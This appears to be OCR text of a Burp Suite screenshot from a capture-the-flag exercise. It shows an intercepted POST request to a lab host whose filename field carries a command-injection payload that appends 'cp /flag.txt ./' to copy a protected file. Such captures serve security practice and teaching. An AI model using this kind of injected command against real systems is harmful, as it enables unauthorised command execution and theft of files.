 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Request to http://83.136.249.104:34827
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 83.136.249.104:34827
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.249.104:34827/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 36
14
15 filename=file%3B+cp+%2Fflag.txt+.%2F